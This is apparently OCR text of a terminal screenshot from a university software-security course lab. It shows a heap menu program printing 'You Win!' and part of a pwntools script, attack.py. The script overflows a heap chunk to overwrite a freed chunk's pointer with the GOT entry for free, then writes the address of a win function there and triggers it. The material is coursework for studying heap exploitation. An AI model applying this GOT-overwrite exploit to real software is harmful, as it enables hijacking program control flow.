 Activities Terminator Wed 20:42
tiffanyb@ubuntu: ~
tiffanyb@ubuntu: /mnt/hgfs/CSE545-F20/Codes/Week 9/o... tiffanyb@ubuntu: /mnt/hgfs/CSE545-F20/Codes/Week 9/d... tiffanyb@ubuntu: /mnt/hgfs/CSE545-F20/how2heap/glibc... tiffanyb@ubuntu: /mnt/hgfs/CSE545-F20/Codes/Week 9...
tiffanyb@ubuntu: /mnt/hgfs/CSE545-F20/Codes/Week 9/overflow 79x45
free
Freeing pointer 1: 0x231b280
Choose from the following menu:
0. [exit]
1. [m]alloc with size, e.g. m 2
2. [f]ree with index, e.g, f 1
3. [e]dit allocated chunk's content, e.g, e 2
4. [l]ist all pointers, e.g, l
edit
Choose from the following menu:
0. [exit]
1. [m]alloc with size, e.g. m 2
2. [f]ree with index, e.g, f 1
3. [e]dit allocated chunk's content, e.g, e 2
4. [l]ist all pointers, e.g, l
m 8
Allocating 8 bytes
Choose from the following menu:
0. [exit]
1. [m]alloc with size, e.g. m 2
2. [f]ree with index, e.g, f 1
3. [e]dit allocated chunk's content, e.g, e 2
4. [l]ist all pointers, e.g, l
m 8
Allocating 8 bytes
Choose from the following menu:
0. [exit]
1. [m]alloc with size, e.g. m 2
2. [f]ree with index, e.g, f 1
3. [e]dit allocated chunk's content, e.g, e 2
4. [l]ist all pointers, e.g, l
edit
Choose from the following menu:
0. [exit]
1. [m]alloc with size, e.g. m 2
2. [f]ree with index, e.g, f 1
3. [e]dit allocated chunk's content, e.g, e 2
4. [l]ist all pointers, e.g, l
b'You Win!\n'
tiffanyb@ubuntu:/mnt/hgfs/CSE545-F20/Codes/Week 9/overflow$
tiffanyb@ubuntu: /mnt/hgfs/CSE545-F20/Codes/Week 9/overflow 87x50
print(p.recvuntil(END_OF_MENU).decode())
def edit(p, index, content):
p.sendline(b"e %d %b" % (index, content))
print("edit ")
print(p.recvuntil(END_OF_MENU).decode())
def exit(p):
p.sendline(b"0")
def launch_attack(p):
p.recvuntil(END_OF_MENU)
# 1. malloc two chunks
malloc(p)
malloc(p)
# 2. free the chunk with index of 1
free(p, 1)
# 3. overflow thunk with index of 0
content = b'a' * (0x20 - 8) + b'\x21' + b'\x00' * 7 + p64(e.got["free"])
edit(p, 0, content)
# 4. allocate chunk -> 1, index of 2
malloc(p)
# 5. allocate chunk -> victim, index of 3
malloc(p)
# 6. edit the chunk of 3, fill in the winning function
edit(p, 3, p64(e.symbols["win"]))
# 7. trigger the vulnerability by calling free
p.sendline(b"f 0")
p.recvline()
print(p.recvline())
def main():
if args.GDB:
p = gdb.debug(binary, gdbscript=gs)
else:
p = process(binary)
launch_attack(p)
# Make sure that this is kept for gdb
# p.interactive()
if __name__ == "__main__":
NORMAL attack.py unix | utf-8 | python 56% 42:13
"attack.py" 74L, 1459C written